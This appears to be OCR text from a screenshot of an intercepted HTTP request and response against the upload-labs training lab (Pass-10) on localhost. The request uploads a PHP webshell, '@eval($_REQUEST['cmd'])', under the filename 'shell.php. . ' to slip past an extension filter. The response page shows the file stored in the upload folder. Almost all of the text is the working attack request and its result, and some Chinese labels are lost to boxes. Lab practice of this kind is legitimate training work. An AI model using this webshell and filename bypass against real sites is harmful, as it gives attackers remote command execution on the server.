 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: localhost
Content-Length: 372
Pragma: no-cache
Cache-Control: no-cache
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml,
application/x-ms-xbap, */*
Accept-Language: zh-CN
Content-Type: multipart/form-data; boundary=---------------------------7e42183b3b0cd6
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko
Referer: http://localhost/upload-labs/Pass-10/index.php
Connection: close
-----------------------------7e42183b3b0cd6
Content-Disposition: form-data; name="upload_file"; filename="C:\Users\Sunzh\Desktop\shell.php. . "
Content-Type: application/octet-stream
<?php @eval($_REQUEST['cmd']); ?>
-----------------------------7e42183b3b0cd6
Content-Disposition: form-data; name="submit"
□□□
-----------------------------7e42183b3b0cd6--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-10" href="/upload-labs/Pass-10/index.php">
<li><a id="Pass-11" href="/upload-labs/Pass-11/index.php">
<li><a id="Pass-12" href="/upload-labs/Pass-12/index.php">
<li><a id="Pass-13" href="/upload-labs/Pass-13/index.php">
<li><a id="Pass-14" href="/upload-labs/Pass-14/index.php">
<li><a id="Pass-15" href="/upload-labs/Pass-15/index.php">
<li><a id="Pass-16" href="/upload-labs/Pass-16/index.php">
<li><a id="Pass-17" href="/upload-labs/Pass-17/index.php">
<li><a id="Pass-18" href="/upload-labs/Pass-18/index.php">
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21<
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="re
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php. " width="250px" />
</li>
</ol>
</div>
</div>